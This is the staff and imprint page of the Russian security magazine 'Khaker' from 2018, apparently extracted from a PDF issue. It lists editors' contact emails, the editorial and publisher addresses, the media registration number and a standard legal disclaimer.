**Андрей Письменный** pismenny@glc.ru

**Илья Русанен** rusanen@glc.ru

**Александр «Dr.» Лозовский** lozovsky@glc.ru

**aLLy** iam@russiansecurity.expert **Ев гений Зобнин** zobnin@glc.ru

**Антон «ant» Жуков** zhukov@glc.ru

#### MEGANEWS

**Мария Нефёдова** nefedova@glc.ru

#### АРТ

**yambuto**

yambuto@gmail.com

#### РЕКЛАМА

Директор по спецпроектам **Анна Яков лева** [yakovleva.a@glc.ru](mailto:yakovleva.a@glc.ru)

![](_page_33_Picture_20.jpeg)

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](mailto:lapina@glc.ru) Вопросы по материалам: [support@glc.ru](mailto:support@glc.ru%E2%80%8B)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2018